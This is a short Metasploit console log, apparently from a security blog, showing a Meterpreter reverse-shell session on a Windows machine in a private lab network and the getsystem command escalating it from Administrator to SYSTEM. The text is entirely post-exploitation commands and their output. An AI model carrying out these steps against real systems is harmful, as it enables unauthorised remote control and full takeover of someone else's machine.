 msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows WIN-ENRDFODOAQ1\Administrator @ WIN-ENRDFODOAQ1 192.168.0.124:4444 -> 192.168.0.121:49166 (192.168.0.121)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-ENRDFODOAQ1\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
http://www.secice.cn